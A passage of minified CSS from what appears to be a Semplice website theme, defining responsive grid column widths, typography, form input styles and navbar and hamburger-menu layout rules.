auto;flex-basis:calc(100% / 12 * 3)}[data-sm-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-sm-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-sm-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-sm-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-sm-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-sm-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-sm-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-sm-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-sm-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}[data-column-mode-sm=single] .column,[data-column-mode-sm=single] .masonry-item{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}}@media screen and (max-width:543.98px){[data-xs-width="1"]{width:calc(100% / 12 * 1);max-width:calc(100% / 12 * 1);flex:0 0 auto;flex-basis:calc(100% / 12 * 1)}[data-xs-width="2"]{width:calc(100% / 12 * 2);max-width:calc(100% / 12 * 2);flex:0 0 auto;flex-basis:calc(100% / 12 * 2)}[data-xs-width="3"]{width:calc(100% / 12 * 3);max-width:calc(100% / 12 * 3);flex:0 0 auto;flex-basis:calc(100% / 12 * 3)}[data-xs-width="4"]{width:calc(100% / 12 * 4);max-width:calc(100% / 12 * 4);flex:0 0 auto;flex-basis:calc(100% / 12 * 4)}[data-xs-width="5"]{width:calc(100% / 12 * 5);max-width:calc(100% / 12 * 5);flex:0 0 auto;flex-basis:calc(100% / 12 * 5)}[data-xs-width="6"]{width:calc(100% / 12 * 6);max-width:calc(100% / 12 * 6);flex:0 0 auto;flex-basis:calc(100% / 12 * 6)}[data-xs-width="7"]{width:calc(100% / 12 * 7);max-width:calc(100% / 12 * 7);flex:0 0 auto;flex-basis:calc(100% / 12 * 7)}[data-xs-width="8"]{width:calc(100% / 12 * 8);max-width:calc(100% / 12 * 8);flex:0 0 auto;flex-basis:calc(100% / 12 * 8)}[data-xs-width="9"]{width:calc(100% / 12 * 9);max-width:calc(100% / 12 * 9);flex:0 0 auto;flex-basis:calc(100% / 12 * 9)}[data-xs-width="10"]{width:calc(100% / 12 * 10);max-width:calc(100% / 12 * 10);flex:0 0 auto;flex-basis:calc(100% / 12 * 10)}[data-xs-width="11"]{width:calc(100% / 12 * 11);max-width:calc(100% / 12 * 11);flex:0 0 auto;flex-basis:calc(100% / 12 * 11)}[data-xs-width="12"]{width:calc(100% / 12 * 12);max-width:calc(100% / 12 * 12);flex:0 0 auto;flex-basis:calc(100% / 12 * 12)}[data-column-mode-xs=single] .column,[data-column-mode-xs=single] .masonry-item{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}}html{-webkit-text-size-adjust:100%}body,html{font-size:18px;line-height:1.6666666667;font-family:"Open Sans",Arial,sans-serif;color:#000;box-sizing:border-box;width:100%;min-height:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-wrap:break-word}code,kbd,pre,tt{border:1px solid #e6e6e6;font-family:"Courier New",monospace!important}*,:after,:before{box-sizing:inherit}body{overflow-y:scroll;overflow-x:hidden}a{transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;text-decoration:none;color:#1573dd}a:hover{color:#000}ol,ul{margin-left:48px}ol ol,ol ul,ul ol,ul ul{margin-left:1.6666666667rem;margin-bottom:0}ol{list-style:decimal}ul{list-style:disc}cite,em,q,var{font-style:italic}dl dd{margin-left:.8333333333rem}address:last-child,dl:last-child{margin-bottom:0}address{font-style:italic}abbr,acronym{cursor:help;border-bottom:1px dotted #000}code,kbd,pre,tt{padding:5px;font-size:.8888888889rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}pre{color:#000;font-size:.89pxrem;margin:20px 0;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;line-height:26px}input[type=search]::-ms-clear{display:none;width:0;height:0}input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input,select,textarea{height:40px;font-size:14px;line-height:normal;color:#000;margin:0;background:#fff;width:100%;padding:0 10px;text-align:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{height:160px;line-height:26px;padding-top:5px}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.select-box{width:100%;overflow:hidden;position:relative;border-radius:4px;border:none;background-color:#fff;height:40px}.select-box .sb-arrow{width:50px;height:40px;position:absolute;right:0;top:0;background-image:url(../images/admin/select_box_arrow.png);background-size:50px 40px;background-position:right center;background-repeat:no-repeat;pointer-events:none;z-index:1}.select-box select{width:130%;background:0 0;border:none;box-shadow:none;padding:0 10px!important;color:#000;position:relative;max-width:inherit}.select-box select:focus,.select-box select:hover{color:#000}input,input[type=text],textarea{border:1px solid #eaeaea;border-radius:4px;color:#000;transition:all .15s linear;-moz-transition:all .15s linear;-webkit-transition:all .15s linear;-o-transition:all .15s linear}input:focus,input[type=text]:focus,select:focus,textarea:focus{outline:0!important;box-shadow:none!important;border-color:transparent}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}input:focus,input[type=text]:focus,textarea:focus{border:1px solid #bbb;color:#000}input:hover,textarea:hover{border:1px solid #bbb}select{border:none;border-bottom:1px solid #d8d8d8}input::placeholder,textarea::placeholder{color:#b3b3b3;opacity:1!important}.mailchimp-submit-button{outline:0}.search-form{position:relative;overflow:hidden}.search-form input::placeholder,.search-form textarea::placeholder{color:#999;opacity:1!important}.search-form .search-field{background:#f4f4f4;border-radius:0;height:auto;font-size:16px;padding:16px 20px;appearance:none;line-height:1;border:none!important}.search-form .search-field:hover{color:#000;background-color:#e9e9e9}.search-form .blogsearch-icon{width:21px;height:auto;position:absolute;right:20px;transform:translateY(-11px);top:50%;pointer-events:none}.search-form .blogsearch-icon svg{fill:#aaa;transition:all .15s linear;-moz-transition:all .15s linear;-webkit-transition:all .15s linear;-o-transition:all .15s linear}.search-form .search-submit{display:none!important}.search-form:hover input:hover::placeholder,.search-form:hover textarea:hover::placeholder{color:#666;opacity:1!important}.search-form:hover .blogsearch-icon svg{fill:#666}.is-content blockquote,.is-content h1,.is-content h2,.is-content h3,.is-content h4,.is-content h5,.is-content h6,.is-content p{color:inherit;margin-bottom:1.6666666667rem}#content-holder .is-content p:last-child,h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child,p:last-child{margin-bottom:0}p{font-size:1rem}h1{font-size:2.3333333333rem;line-height:3rem}h2{font-size:2rem;line-height:2.6666666667rem}h3{font-size:1.5555555556rem;line-height:2.2222222222rem}h4{font-size:1.3333333333rem;line-height:2rem}h5{font-size:1.1111111111rem;line-height:1.7777777778rem}h6{font-size:1rem;line-height:1.6666666667rem}.bold,.bold_italic,.regular,.regular_italic,[data-font=bold],[data-font=bold] li a,[data-font=bold_italic],[data-font=bold_italic] li a,[data-font=regular],[data-font=regular] li a,[data-font=regular_italic],[data-font=regular_italic] li a{font-family:"Open Sans",Arial,sans-serif}.serif_bold,.serif_bold_italic,.serif_regular,.serif_regular_italic,[data-font=serif_bold],[data-font=serif_bold] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a,[data-font=serif_regular],[data-font=serif_regular] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a{font-family:Lora,Times,sans-serif}.inter_bold,.inter_light,.inter_medium,.inter_regular,.inter_semibold,[data-font=inter_bold],[data-font=inter_bold] li a,[data-font=inter_light],[data-font=inter_light] li a,[data-font=inter_medium],[data-font=inter_medium] li a,[data-font=inter_regular],[data-font=inter_regular] li a,[data-font=inter_semibold],[data-font=inter_semibold] li a{font-family:Inter,Arial,sans-serif;font-weight:400;font-style:normal}.inter_light,[data-font=inter_light],[data-font=inter_light] li a{font-variation-settings:"wght" 300}.regular,.regular_italic,.serif_regular,.serif_regular_italic,[data-font=regular],[data-font=regular] li a,[data-font=regular_italic],[data-font=regular_italic] li a,[data-font=serif_regular],[data-font=serif_regular] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a{font-weight:400;font-variation-settings:normal}.inter_regular,[data-font=inter_regular],[data-font=inter_regular] li a{font-variation-settings:"wght" 400}.inter_medium,[data-font=inter_medium],[data-font=inter_medium] li a{font-variation-settings:"wght" 500}.inter_semibold,[data-font=inter_semibold],[data-font=inter_semibold] li a{font-variation-settings:"wght" 600}.bold,.bold_italic,.serif_bold,.serif_bold_italic,[data-font=bold],[data-font=bold] li a,[data-font=bold_italic],[data-font=bold_italic] li a,[data-font=serif_bold],[data-font=serif_bold] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a{font-weight:700;font-variation-settings:normal}.inter_bold,[data-font=inter_bold],[data-font=inter_bold] li a{font-variation-settings:"wght" 700}.bold,.regular,[data-font=bold],[data-font=bold] li a,[data-font=regular],[data-font=regular] li a{font-style:normal}.bold_italic,.post .wp-caption,.regular_italic,.serif_bold_italic,.serif_regular_italic,[data-font=bold_italic],[data-font=bold_italic] li a,[data-font=regular_italic],[data-font=regular_italic] li a,[data-font=serif_bold_italic],[data-font=serif_bold_italic] li a,[data-font=serif_regular_italic],[data-font=serif_regular_italic] li a{font-style:italic}.semplice-navbar{width:100%;background:#f5f5f5;height:3.8888888889rem;position:absolute;z-index:120}.semplice-navbar ul{margin:0;list-style:none}.semplice-navbar .container,.semplice-navbar .container-fluid{height:100%;width:auto;display:block}.semplice-navbar .container-fluid{padding:0}.semplice-navbar .navbar-inner{height:100%;position:relative}.semplice-navbar .hamburger,.semplice-navbar .logo,.semplice-navbar nav{position:absolute;height:100%;line-height:1}.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{width:5.5555555556rem;height:auto}@media screen and (min-width:768px)and (max-width:991.98px){.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}@media screen and (min-width:544px)and (max-width:767.98px){.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}@media screen and (max-width:543.98px){.semplice-navbar .hamburger img,.semplice-navbar .hamburger svg,.semplice-navbar .logo img,.semplice-navbar .logo svg,.semplice-navbar nav img,.semplice-navbar nav svg{max-width:100%}}.semplice-navbar .hamburger{z-index:1;top:0}.semplice-navbar .custom-hamburger .menu-icon{width:auto!important;height:auto!important}.semplice-navbar .custom-hamburger img{width:1.3333333333rem}.semplice-navbar .custom-hamburger .hamburger-custom-close{display:none;position:relative;top:-1px}.semplice-navbar .custom-hamburger span{display:none!important}.semplice-navbar .close-menu .hamburger-custom{display:none}.semplice-navbar .close-menu .hamburger-custom-close{display:block}.semplice-navbar .logo a{color:#000}.semplice-navbar [data-nav=logo-left-menu-left] .logo,.semplice-navbar [data-nav=logo-left-menu-right] .logo,.semplice-navbar [data-nav=logo-middle-menu-corners] .logo,.semplice-navbar [data-nav=logo-middle-menu-sides] .logo,.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo,.semplice-navbar [data-nav=logo-right-menu-left] .logo,.semplice-navbar [data-nav=logo-right-menu-right] .logo,.semplice-navbar [data-nav=no-logo-menu-distributed] .logo{display:flex;align-items:center;left:0}.semplice-navbar [data-nav=logo-left-menu-left] .logo a,.semplice-navbar [data-nav=logo-left-menu-right] .logo a,.semplice-navbar [data-nav=logo-middle-menu-corners] .logo a,.semplice-navbar [data-nav=logo-middle-menu-sides] .logo a,.semplice-navbar [data-nav=logo-middle-menu-stacked] .logo a,.semplice-navbar [data-nav=logo-right-menu-left] .logo a,.semplice-navbar [data-nav=logo-right-menu-right] .logo a,.semplice-navbar [data-nav=no-logo-menu-distributed] .logo a{font-size:1.2222222222rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-left] div.menu,.semplice-navbar [data-nav=logo-left-menu-right] div.menu,.semplice-navbar [data-nav=logo-middle-menu-corners] div.menu,.semplice-navbar [data-nav=logo-middle-menu-sides] div.menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] div.menu,.semplice-navbar [data-nav=logo-right-menu-left] div.menu,.semplice-navbar [data-nav=logo-right-menu-right] div.menu,.semplice-navbar [data-nav=no-logo-menu-distributed] div.menu{height:100%}.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=no-logo-menu-distributed] nav{display:none;right:0;text-align:right}@media screen and (min-width:1170px){.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=no-logo-menu-distributed] nav{display:block}}@media screen and (min-width:992px)and (max-width:1169.98px){.semplice-navbar [data-nav=logo-left-menu-left] nav,.semplice-navbar [data-nav=logo-left-menu-right] nav,.semplice-navbar [data-nav=logo-middle-menu-corners] nav,.semplice-navbar [data-nav=logo-middle-menu-sides] nav,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav,.semplice-navbar [data-nav=logo-right-menu-left] nav,.semplice-navbar [data-nav=logo-right-menu-right] nav,.semplice-navbar [data-nav=no-logo-menu-distributed] nav{display:block}}.semplice-navbar [data-nav=logo-left-menu-left] nav ul,.semplice-navbar [data-nav=logo-left-menu-right] nav ul,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul,.semplice-navbar [data-nav=logo-right-menu-left] nav ul,.semplice-navbar [data-nav=logo-right-menu-right] nav ul,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul{display:flex;flex-wrap:wrap;justify-content:flex-end;padding:0;height:100%;align-items:center}.semplice-navbar [data-nav=logo-left-menu-left] nav ul li,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li{line-height:0}.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li a{padding-left:.8333333333rem;padding-right:.8333333333rem;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li a span{font-size:.8333333333rem;line-height:1;color:#888;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none;border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#000}.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a.active span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li a:hover span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-left-menu-left] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a.active span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li a:hover span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-left-menu-right] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a.active span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li a:hover span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a.active span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li a:hover span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-right-menu-left] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a.active span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li a:hover span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li.current_page_item a span,.semplice-navbar [data-nav=logo-right-menu-right] nav ul li.wrap-focus a span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li a.active span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li a:hover span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li.current-menu-item a span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li.current_page_item a span,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul li.wrap-focus a span{color:#000}.semplice-navbar [data-nav=logo-left-menu-left] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-left-menu-right] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul.no-container li:first-child a,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul.no-container li:first-child a{padding-left:0!important}.semplice-navbar [data-nav=logo-left-menu-left] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-left-menu-right] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-corners] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-sides] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-middle-menu-stacked] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-right-menu-left] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=logo-right-menu-right] nav ul.no-container li:last-child a,.semplice-navbar [data-nav=no-logo-menu-distributed] nav ul.no-container li:last-child a{padding-right:0!important}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger{display:flex;align-items:center;right:0;text-align:right;cursor:pointer}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.open-menu{width:1.3333333333rem;display:block;height:14px;position:relative;transition:none;-moz-transition:none;-webkit-transition:none;-o-transition:none}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon span,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.open-menu span{background:#000;display:block;height:2px;width:100%;position:absolute;transform:translateY(-50%);cursor:pointer;margin-top:7px}.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-left-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-corners] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-sides] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-middle-menu-stacked] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-left] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.menu-icon span::before,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::after,.semplice-navbar [data-nav=logo-right-menu-right] .hamburger a.open-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.close-menu span::before,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon span::after,.semplice-navbar [data-nav=no-logo-menu-distributed] .hamburger a.menu-icon span::before,.semplice-navbar 